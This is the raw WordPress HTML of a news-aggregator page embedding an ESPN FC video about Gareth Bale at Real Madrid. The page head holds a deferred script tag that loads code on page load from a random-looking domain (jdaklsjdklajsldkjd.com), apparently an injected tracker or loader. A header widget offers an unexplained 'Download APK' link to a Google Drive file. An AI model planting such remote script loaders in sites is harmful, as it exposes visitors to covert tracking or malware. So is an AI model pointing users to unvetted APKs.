<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="99167fb723e757f48191457b-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768902988" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="99167fb723e757f48191457b-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="99167fb723e757f48191457b-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="99167fb723e757f48191457b-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="99167fb723e757f48191457b-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"16523552c6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="99167fb723e757f48191457b-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/5098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=5098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F04%2Fdoes-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F04%2Fdoes-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="99167fb723e757f48191457b-text/javascript"></script>
<script type="99167fb723e757f48191457b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-5098 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="99167fb723e757f48191457b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2023/06/the-economic-history-they-wont-teach-you-in-school-economy-historyfacts-hiddenhistory/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-99167fb723e757f48191457b-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-99167fb723e757f48191457b-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-99167fb723e757f48191457b-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-99167fb723e757f48191457b-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-99167fb723e757f48191457b-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-5098" class="post-5098 post type-post status-publish format-standard hentry category-football tag-espn-uk tag-football tag-random tag-random1 tag-sports">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/football/" style="background:#2081cc" rel="category tag">Football</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Does Gareth Bale care how he is perceived at Real Madrid? | ESPN FC		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/" title="2:18 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-04-30T02:18:16+05:30">30 April 2020, 2:18 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_74273"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/xBhMcKf8oEs?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="Does Gareth Bale care how he is perceived at Real Madrid? | ESPN FC"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/" data-text="Does Gareth Bale care how he is perceived at Real Madrid? | ESPN FC"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-5098"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-5098"
				>
				<span id="sharing-reddit-5098" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-5098"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-5098"
				>
				<span id="sharing-telegram-5098" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-5098"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-5098"
				>
				<span id="sharing-whatsapp-5098" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2020/04/coronavirus-cancelled-flights-refund-refusals-slammed-as-fully-unacceptable-2/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Coronavirus: Cancelled flights refund refusals slammed as &#8216;fully unacceptable&#8217;</a></li>
